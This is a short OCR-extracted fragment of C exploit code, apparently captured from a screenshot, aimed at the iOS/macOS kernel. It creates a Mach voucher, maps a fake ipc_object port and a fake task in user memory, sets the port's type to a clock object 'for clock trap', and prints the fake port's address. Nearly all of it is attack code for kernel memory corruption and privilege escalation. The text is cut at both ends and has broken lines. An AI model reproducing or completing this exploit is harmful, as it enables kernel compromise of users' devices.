
recipe_size); // Trigger
}
/* -------------------- */
---
mach_port_t* voucher_port = MACH_PORT_NULL;
mach_voucher_attr_recipe_data_t atm_data = {
.key = MACH_VOUCHER_ATTR_KEY_ATM,
.command = MACH_VOUCHER_ATTR_ATM_CREATE
};
kern_return_t err = host_create_mach_voucher(mach_host_self(),
(mach_voucher_attr_raw_recipe_array_t)&atm_data,
sizeof(atm_data), &voucher_port);
ipc_object* fake_port = mmap(0, 0x1000, PROT_READ |
PROT_WRITE, MAP_PRIVATE | MAP_ANON, -1, 0); // alloc
fake_port
void* fake_task = mmap(0, 0x1000, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANON, -1, 0); // alloc fake_task
fake_port->io_bits = IO_BITS_ACTIVE | IKOT_CLOCK; // for clock
trap
fake_port->io_lock_data[12] = 0x11;
printf("[+] Create Fake Port. Address : %llx\n", (unsigned long
long)fake_port);